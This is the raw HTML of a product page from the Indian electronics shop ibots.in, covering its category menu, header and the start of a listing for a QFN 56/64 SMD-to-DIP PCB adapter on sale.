	<li id="menu-item-14417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14417 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/lora/" class="woodmart-nav-link">LORA</a></li>
	<li id="menu-item-14418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14418 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/nodemcu/" class="woodmart-nav-link">NodeMCU</a></li>
	<li id="menu-item-14419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14419 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/esp-wifi-module/" class="woodmart-nav-link">ESP WiFi Module</a></li>
	<li id="menu-item-14420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14420 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/ai-thinker-esp-wifi-modules/" class="woodmart-nav-link">Ai Thinker ESP Wifi Modules</a></li>
	<li id="menu-item-14421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14421 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/ir-and-rf-transmitter-and-receivers/" class="woodmart-nav-link">IR and RF Transmitter and Receivers</a></li>
	<li id="menu-item-14423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14423 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/smart-switches/" class="woodmart-nav-link">Smart Switches</a></li>
	<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14424 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/zigbee/" class="woodmart-nav-link">Zigbee</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14441 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/e-bike-parts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/I1.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">E-Bike Parts</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14440 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/e-bike-parts/ebike-motors-controllers/" class="woodmart-nav-link">Ebike Motors &amp; Controllers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13660 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/robotics/" class="woodmart-nav-link"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/Robotics.svg" title="Robotics" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Robotics</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14425 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/chassis/" class="woodmart-nav-link">Chassis</a></li>
	<li id="menu-item-13661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13661 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/10-2.png" class="wd-nav-img" alt="" decoding="async" />Motors</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-14426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14426 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motor-drivers/" class="woodmart-nav-link">Motor Drivers</a></li>
		<li id="menu-item-14428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14428 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors-actuators/" class="woodmart-nav-link">Motors &amp; Actuators</a></li>
		<li id="menu-item-14430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14430 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors/johnson-geared-motor/" class="woodmart-nav-link">Johnson Geared Motor</a></li>
		<li id="menu-item-14431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14431 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors/n20-motor-with-encoder/" class="woodmart-nav-link">N20 Motor with Encoder</a></li>
		<li id="menu-item-14432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14432 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors/servo-motors/" class="woodmart-nav-link">Servo Motors</a></li>
		<li id="menu-item-14433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14433 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors/solenoids-and-electromagnets/" class="woodmart-nav-link">Solenoids and Electromagnets</a></li>
		<li id="menu-item-14434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14434 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/motors/stepper-motors/" class="woodmart-nav-link">Stepper Motors</a></li>
		<li id="menu-item-14435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14435 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/wheels/" class="woodmart-nav-link">Wheels</a></li>
		<li id="menu-item-14436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14436 item-level-2 wd-event-hover" ><a href="https://ibots.in/product-category/robotics/wheels/couplings/" class="woodmart-nav-link">couplings</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13663 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/3d-printer/" class="woodmart-nav-link"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/3D-Printer.svg" title="3D Printer" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">3D Printer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14437 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/3d-printer/3-d-printer-couplings/" class="woodmart-nav-link">3 D Printer Couplings</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-13664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13664 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/workbench-tools/mechanical-components-and-workbench-tools/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/7-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Mechanical components</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14439 item-level-1 wd-event-hover" ><a href="https://ibots.in/product-category/workbench-tools/" class="woodmart-nav-link">Workbench Tools</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14325 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/power-supply/mornsun-power-supply/" class="woodmart-nav-link"><span class="nav-link-text">Mornsun Power Supply</span></a></li>
<li id="menu-item-14349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14349 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-components/rmc-connectors/" class="woodmart-nav-link"><span class="nav-link-text">RMC Connectors</span></a></li>
<li id="menu-item-14350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14350 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/cables-connectors/wire-connectors/" class="woodmart-nav-link"><span class="nav-link-text">Wire Connectors</span></a></li>
<li id="menu-item-14364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/raspberry-pi/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi</span></a></li>
<li id="menu-item-14372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14372 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/development-board/development-boards/nvidia-jetson/" class="woodmart-nav-link"><span class="nav-link-text">NVIDIA Jetson</span></a></li>
<li id="menu-item-14365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14365 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi Accessories</span></a></li>
<li id="menu-item-14366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14366 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/iot-wireless/raspberry-pi-camera/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi Camera</span></a></li>
<li id="menu-item-14367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14367 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/rasberry-pi-accessories/raspberry-pi-case/" class="woodmart-nav-link"><span class="nav-link-text">Raspberry Pi Case</span></a></li>
<li id="menu-item-14377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14377 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/displays/" class="woodmart-nav-link"><span class="nav-link-text">Displays</span></a></li>
<li id="menu-item-14378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14378 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/displays/lcd-displays/" class="woodmart-nav-link"><span class="nav-link-text">LCD Displays</span></a></li>
<li id="menu-item-14379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14379 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/displays/led-dot-matrix-display/" class="woodmart-nav-link"><span class="nav-link-text">LED Dot Matrix Display</span></a></li>
<li id="menu-item-14380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14380 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/product-category/electronic-modules/led-modules/" class="woodmart-nav-link"><span class="nav-link-text">LED modules</span></a></li>
</ul>									<div class="wd-sticky-nav-content">
																<link rel="stylesheet" id="elementor-post-13715-css" href="https://ibots.in/wp-content/uploads/elementor/css/post-13715.css?ver=1770068294" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="13715" class="elementor elementor-13715">
				<div class="wd-negative-gap elementor-element elementor-element-0a26e09 e-grid e-con-boxed e-con e-parent" data-id="0a26e09" data-element_type="container" data-e-type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
													</div>
							</div>
		
	<div class="website-wrapper">
									<header class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://ibots.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="400" height="152" src="https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1.png" class="attachment-full size-full" alt="" style="max-width:200px;" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1.png 400w, https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1-150x57.png 150w, https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1-300x114.png 300w" sizes="(max-width: 400px) 100vw, 400px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-full-screen-2 whb-1yjd6g8pvqgh79uo6oce">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2" action="https://ibots.in/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:20px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-pib2kc048q2n444im8gr">
				<div id="wd-6981395e324a3" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/02/support.svg" title="support" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">Support</h6>
<p><strong><span style="color: #1246ab;"><a style="color: #1246ab;" href="tel:9787085114">+91 8015298233</a></span></strong></p>
</div>

											</div>

					
									</div>
			</div>
		<div class="whb-space-element " style="width:20px;"></div>			<div class="info-box-wrapper  whb-ao9406ic08x1lus1h7zu">
				<div id="wd-6981395e32a50" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/02/worldwide.svg" title="worldwide" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">Delivery</h6>
<h6 style="margin-bottom: 0; font-size: 14px;"><strong><span style="color: #1246ab;">All Over India</span></strong></h6>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://ibots.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="400" height="152" src="https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1.png" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1.png 400w, https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1-150x57.png 150w, https://ibots.in/wp-content/uploads/2023/06/ibots-logo-07-400x152-1-300x114.png 300w" sizes="(max-width: 400px) 100vw, 400px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-hehq7b9i6crxiw1rjzt3">
			<a href="https://ibots.in/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-tools-element wd-header-sticky-nav wd-style-text wd-design-8 wd-close-menu-mouseout whb-z4o6eqi1znmtf82f1h6b">
	<a href="#" rel="nofollow" aria-label="Open sticky navigation">
					<span class="wd-tools-inner">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">All Categories</span>

					</span>
			</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-header-menu-mega-electronics" class="menu wd-nav wd-nav-main wd-style-bg wd-gap-s"><li id="menu-item-13524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13524 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-home"></span><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-14446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14446 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/shop/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-solid fa-store fa-beat"></span><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-15547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15547 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/services/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-tasks"></span><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-15548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15548 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-project-diagram"></span><span class="nav-link-text">Collaboration</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15546 item-level-1 wd-event-hover" ><a href="https://ibots.in/project-product-firmware-development/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-sitemap"></span>Project, Product &#038; Firmware Development</a></li>
	<li id="menu-item-15545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15545 item-level-1 wd-event-hover" ><a href="https://ibots.in/hands-on-training/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-chalkboard-teacher"></span>Hands-on Training</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2029 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ibots.in/our-contacts/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-question"></span><span class="nav-link-text">Contact Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032 item-level-1 wd-event-hover" ><a href="https://ibots.in/delivery-return-2/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fas fa-truck"></span>Delivery &#038; Return</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div id="wd-6981395e34ceb" class=" whb-pt4hbccbylw240dqsrej wd-button-wrapper text-center"><a href="https://ibots.in/Nexar%20search/" title="" class="btn btn-color-default btn-style-default btn-style-round btn-size-default">Ibots Search</a></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://ibots.in/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-ad86so27lcwwiziptdg2">
	<a href="https://ibots.in/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-j9nqf397yrj3s8c855md" title="My Wishlist">
	<a href="https://ibots.in/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-icon whb-eyi35wj5v52my2hec8de">
	<a href="https://ibots.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-kv1cizir1p1hjpwwydal">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered woodmart-ajax-search" action="https://ibots.in/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-22770" class="single-product-page product type-product post-22770 status-publish first onbackorder product_cat-electronic-components product_cat-pcb-adapter product_tag-pcb-adapter product_tag-prototype-pcb product_tag-smd-adapter product_tag-turn-to-dip product_tag-zero-pcb has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1055-css" href="https://ibots.in/wp-content/uploads/elementor/css/post-1055.css?ver=1770068294" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1055" class="elementor elementor-1055">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2d61532 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d61532" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a16947" data-id="0a16947" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1cdd21 wd-nowrap-md elementor-widget__width-auto wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="c1cdd21" data-element_type="widget" data-e-type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://ibots.in" class="breadcrumb-link">
					Home				</a>
							<a href="https://ibots.in/product-category/electronic-components/" class="breadcrumb-link breadcrumb-link-last">
					Electronic Components				</a>
							<span class="breadcrumb-last">
					QFN 56 64 SMD TURN TO DIP PCB Adapterberak				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-5a07c77 elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="5a07c77" data-element_type="widget" data-e-type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://ibots.in/product/sop16-sop28-to-dip16-dip28-pcb-adapter/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://ibots.in/product/sop16-sop28-to-dip16-dip28-pcb-adapter/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="600" src="https://ibots.in/wp-content/uploads/2024/02/q1-10-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/q1-10-600x600.webp 600w, https://ibots.in/wp-content/uploads/2024/02/q1-10-150x150.webp 150w, https://ibots.in/wp-content/uploads/2024/02/q1-10-1200x1200.webp 1200w, https://ibots.in/wp-content/uploads/2024/02/q1-10-300x300.webp 300w, https://ibots.in/wp-content/uploads/2024/02/q1-10-1024x1024.webp 1024w, https://ibots.in/wp-content/uploads/2024/02/q1-10-768x768.webp 768w, https://ibots.in/wp-content/uploads/2024/02/q1-10-1536x1536.webp 1536w, https://ibots.in/wp-content/uploads/2024/02/q1-10.webp 2000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://ibots.in/product/sop16-sop28-to-dip16-dip28-pcb-adapter/" class="wd-entities-title">
						Sop16 Sop28 To Dip16 Dip28 Pcb Adapter					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>89.00</span></del> <span class="screen-reader-text">Original price was: &#8377;89.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>63.00</span></ins><span class="screen-reader-text">Current price is: &#8377;63.00.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://ibots.in/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://ibots.in/product/qfn32-qfn40-smd-to-dip-adapter-pcb-board-2pcs/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://ibots.in/product/qfn32-qfn40-smd-to-dip-adapter-pcb-board-2pcs/" class="wd-product-nav-thumb">
					<img loading="lazy" width="591" height="581" src="https://ibots.in/wp-content/uploads/2024/02/e1-13.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2024/02/e1-13.webp 591w, https://ibots.in/wp-content/uploads/2024/02/e1-13-150x147.webp 150w, https://ibots.in/wp-content/uploads/2024/02/e1-13-300x295.webp 300w" sizes="(max-width: 591px) 100vw, 591px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://ibots.in/product/qfn32-qfn40-smd-to-dip-adapter-pcb-board-2pcs/" class="wd-entities-title">
						QFN32 QFN40 SMD to DIP Adapter PCB Board-2Pcs.					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>108.00</span></del> <span class="screen-reader-text">Original price was: &#8377;108.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>79.00</span></ins><span class="screen-reader-text">Current price is: &#8377;79.00.</span>					</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a8eead4 wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="a8eead4" data-element_type="widget" data-e-type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8f7b52e wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f7b52e" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2098af wd_sticky_offset_150 wd-elementor-sticky-column" data-id="f2098af" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-066cfd5 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="066cfd5" data-element_type="widget" data-e-type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-39%</span></div>
